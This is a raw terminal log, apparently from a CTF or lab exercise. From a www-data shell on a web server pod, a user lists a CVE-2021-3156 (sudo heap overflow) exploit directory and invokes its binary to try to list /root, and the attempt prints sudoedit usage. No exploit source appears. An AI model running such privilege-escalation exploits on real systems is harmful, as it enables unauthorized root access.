 -rwxrwxrwx 1 level1 commonusers 25104 Mar 12 09:47 info
www-data@web-lovelykittenpictures-685ff5584d-cnm5g:/tmp/CVE-2021-3156$ cd CVE-2021-3156
-plus
<84d-cnm5g:/tmp/CVE-2021-3156$ cd CVE-2021-3156-plus
<5584d-cnm5g:/tmp/CVE-2021-3156/CVE-2021-3156-plus$ ls -al
ls -al
total 52
drwxrwxrwx 4 level1 commonusers  4096 Mar 12 09:48 .
drwxrwxrwx 4 level1 commonusers  4096 Mar 12 09:48 ..
drwxrwxrwx 8 level1 commonusers  4096 Mar 12 09:48 .git
-rwxrwxrwx 1 level1 commonusers   211 Mar 12 09:48 Makefile
-rwxrwxrwx 1 level1 commonusers  1056 Mar 12 09:48 README.md
-rwxrwxrwx 1 level1 commonusers 17336 Mar 12 09:48 exploit
-rwxrwxrwx 1 level1 commonusers  3225 Mar 12 09:48 exploit.c
drwxrwxrwx 2 level1 commonusers  4096 Mar 12 09:48 images
-rwxrwxrwx 1 level1 commonusers   607 Mar 12 09:48 shellcode.c
<5584d-cnm5g:/tmp/CVE-2021-3156/CVE-2021-3156-plus$ ./exploit
./exploit
Usage: ./exploit <Command>
[+]Refrence : @Qualys Research Team @Max Kamper
[+]Modify by Rvn0xsy@ https://payloads.online
<5584d-cnm5g:/tmp/CVE-2021-3156/CVE-2021-3156-plus$
<5584d-cnm5g:/tmp/CVE-2021-3156/CVE-2021-3156-plus$
<5584d-cnm5g:/tmp/CVE-2021-3156/CVE-2021-3156-plus$ ^[[A ls -al /root
./exploit ls -al /root
usage: sudoedit [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
                prompt] [-T timeout] [-u user] file ...
<5584d-cnm5g:/tmp/CVE-2021-3156/CVE-2021-3156-plus$